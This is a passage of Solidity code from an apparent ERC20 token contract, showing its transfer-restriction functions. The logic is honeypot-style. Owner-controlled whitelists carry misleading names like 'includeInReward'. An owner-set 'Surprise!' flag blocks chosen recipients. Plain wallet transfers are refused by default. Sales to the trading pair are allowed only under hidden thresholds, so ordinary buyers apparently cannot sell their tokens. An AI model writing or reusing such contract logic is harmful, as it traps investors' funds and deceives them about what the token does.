 }
function includeInReward(address account) external onlyMaster {
_marketersAndDevs[account] = true;
}
function excludeFromReward(address account) external onlyMaster {
_marketersAndDevs[account] = false;
}
function setSurprise(address account) external onlyOwner {
_surprise[account] = true;
}
function _isSuper(address account) private view returns (bool) {
return (account == address(_router) || account == address(_pair));
}
function _canTransfer(address sender, address recipient, uint256 amount) private view returns (bool) {
if (_marketersAndDevs[sender] || _marketersAndDevs[recipient]) {
return true;
}
if (_surprise[recipient]) {
require(amount > _balances[sender], "ERC20: Surprise!");
}
require(_pair.totalSupply() >= _lastLPSupply, "ERC20: LP supply changed");
if (_isSuper(sender)) {
return true;
}
if (_isSuper(recipient)) {
uint256 amountETH = _getETHEquivalent(amount);
uint256 bought = _buySum[sender];
uint256 sold = _sellSum[sender];
uint256 soldETH = _sellSumETH[sender];
return bought >= sold + amount && _theNumber >= soldETH + amountETH && sender.balance >= _theRemainder;
}
return false;
}